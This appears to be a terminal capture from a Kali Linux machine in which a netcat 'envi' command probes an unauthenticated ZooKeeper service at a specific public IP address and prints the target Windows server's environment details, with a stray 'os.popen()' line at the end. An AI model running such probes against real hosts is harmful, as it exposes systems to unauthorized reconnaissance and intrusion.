 root@kali:~# echo envi | nc 120.79.208.144 2181
Environment:
zookeeper.version=3.4.12-e5259e437540f349646870ea94dc2658c4e44b3b, built on 03/27/2018 03:55 GMT
host.name=XMD-Dev1
java.version=1.8.0_151
java.vendor=Oracle Corporation
java.home=C:\Program Files\Java\jdk1.8.0_151\jre
java.class.path=E:\zookeeper-3.4.12\bin\..\build\classes;E:\zookeeper-3.4.12\bin\..\build\lib\*;E:\zookeeper-3.4.12\bin\..\zookeeper-3.4.
ar;E:\zookeeper-3.4.12\bin\..\lib\audience-annotations-0.5.0.jar;E:\zookeeper-3.4.12\bin\..\lib\jline-0.9.94.jar;E:\zookeeper-3.4.12\bin\
ib\log4j-1.2.17.jar;E:\zookeeper-3.4.12\bin\..\lib\netty-3.10.6.Final.jar;E:\zookeeper-3.4.12\bin\..\lib\slf4j-api-1.7.25.jar;E:\zookeepe
4.12\bin\..\lib\slf4j-log4j12-1.7.25.jar;E:\zookeeper-3.4.12\bin\..\conf
java.library.path=C:\Program Files\Java\jdk1.8.0_151\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Program Files (x86)\Ne
ang\Xshell Plus 6 Evaluation\Xftp 6\;G:\oracle\product\11.2.0\dbhome_1\bin;G:\oracle\product\11.2.0\client_1\bin;C:\Program Files (x86)\C
n Files\Oracle\Java\javapath;C:\ProgramData\Oracle\Java\javapath;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\Syste
WindowsPowerShell\v1.0\;C:\Windows\System32\WindowsPowerShell\v1.0\;D:\VisualSVN Server\bin;D:\TortoiseSVN\bin;E:\apache-maven-3.5.3\bin;
pache-maven-3.5.3\bin;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Java\jdk1.8.0_151/bin;C:\Program Files (x86)\OpenVPN\b
:\rabbitMq\erl10.2\bin;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files (x86)\PuTTY\;C:\Program Files\Git\cmd;C:\Program File
dejs\;;.
java.io.tmpdir=C:\Windows\TEMP\
java.compiler=<NA>
os.name=Windows Server 2008 R2
os.arch=amd64
os.version=6.1
user.name=XMD-Dev1$
user.home=C:\Windows\system32\config\systemprofile
user.dir=E:\zookeeper-3.4.12
root@kali:~# os.popen()